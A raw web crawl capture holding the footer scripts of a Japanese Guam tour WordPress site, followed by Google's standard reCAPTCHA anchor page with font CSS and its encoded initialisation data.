        <a href="https://guamredshuttle.com/" target="_blank"><img src="https://www.konchaweb.com/wordpress/wp-content/themes/TMP-KONCHA/img/hdr/logo-bus.png" alt="赤いシャトルバス"></a>
      </p>
      <p class="copyright_txt">Copyright &copy; 2026 T.P. Micronesia, Inc. All rights reserved.</p>
    <!--/copyright--></div>
      
 <!--/container--></div>
<!--/ftr--></footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wordpress\/wp-*.php","\/wordpress\/wp-admin\/*","\/wordpress\/wp-content\/uploads\/*","\/wordpress\/wp-content\/*","\/wordpress\/wp-content\/plugins\/*","\/wordpress\/wp-content\/themes\/TMP-KONCHA\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="module"  src="https://www.konchaweb.com/wordpress/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.0" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://www.konchaweb.com/wordpress/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.konchaweb.com/wordpress/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.konchaweb.com/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-29 09:23:50+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.konchaweb.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.konchaweb.com/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.konchaweb.com/wordpress/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcW4c8ZAAAAADLX2iCIF0dvUx3tUe3PAj4oHyZ4&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.konchaweb.com/wordpress/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcW4c8ZAAAAADLX2iCIF0dvUx3tUe3PAj4oHyZ4",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.konchaweb.com/wordpress/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js"></script>

<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=739753832" async></script></body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcW4c8ZAAAAADLX2iCIF0dvUx3tUe3PAj4oHyZ4&co=aHR0cHM6Ly93d3cua29uY2hhd2ViLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=vwiohl8hq319
body_size: 48626
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="UyagCqD0WrPQllPyb2UrKA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="UyagCqD0WrPQllPyb2UrKA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="UyagCqD0WrPQllPyb2UrKA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wpLCiMKFw7zDhcOIwqvDt8OYw5PCo1BpV8KMwpw9azwFw67Dnh7DrcOVw73DosOrcMOawrzCvMKCwrvCjQ5vwpM3f8OpwrlmwqJmw6LDrMOxKUvCkVrCkTpIwpQBO8ORwpvDncKuY8Orw6PCgMKAw75EOjXDgMKawpXCqMOdWVvDuFNRwpjDviMaw7/Cln/CtGNHcGdtQMOeAkl6VGvDmX7Cv8OYwoTClcOWLk/Ci0HCghMiXwrCnMOMw7lQw6tBwr5RwoRqYDzCsGbDnsO6Y8ONKcKUeyApwqPCsGkHw4/CqmrCrsOJZcO4bSTCnsOBwr7DrcKcw4oBw7/CnMOSwrHCjGJ/wrhUJ2rDg8K1w6DCr8KQUjMYNwYcwqkpXMKNwpNMH8OTwqrDocOPwqzDmMKjw7xjw67DtsOdw45xwrtlwqTCkwA8R8K/bXJAwrjDrsOxwopHw4p7w4DDvTAqacK9GMOkCVwuAHFqKko/[base64]/[base64]/DqcKDwpPDsjUAw5rDssK3FsOlHcOAdRHDg0d1djXDhkTCgDzChAsSwpoyFMOlw6RwVMOjbMKwK8OQwplzDC/Dp8Kqw6V+AcO1w5JowqjCujtdw7/CuzJuR1FhCirDlsKxw4FswqfCucOAwqEkw7vCqHwbw684esOySsOYU8KuwqjCiMKuABLCoVYUwoUvwoNIwokow7FrA8O3w6HDmREEKMOBPz/DrcKQIlfDpkY7ZVHCrxzDrUnDhsKowrRUw7t9GDHDmANHwrrCisKQw4pqZcK3YBzCvBrDqsOhw601XsOqw6RWdsOgwpTCjMKuw5XDusKPwox6w6YDdcO/w4oHwpfCnzt6BMOdw7HCiWROwoHCscOtLlhvw4hCwpLCh8KywosTKcKGwrUfwq7DqsO3CsOCMsO/w7w4LDrCo8Odw79oHyXDh0/CrAcdw5rCgGMewqjCn8ONG8KJFA1Awr3DhMKNOHDDvsKWF1PDu33DhgrDhAgEZcO5NcKxX